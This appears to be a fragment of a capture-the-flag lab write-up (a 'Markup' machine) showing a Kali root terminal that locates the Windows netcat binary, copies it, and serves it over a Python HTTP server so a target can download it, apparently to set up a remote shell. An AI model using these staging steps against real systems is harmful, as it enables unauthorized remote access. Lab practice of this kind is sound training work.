 ┌──(root💀h4rithd)-[~/Documents/Markup]
└─# locate nc.exe
/root/Documents/Shield/nc.exe
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
┌──(root💀h4rithd)-[~/Documents/Markup]
└─# cp /usr/share/windows-resources/binaries/nc.exe .
┌──(root💀h4rithd)-[~/Documents/Markup]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...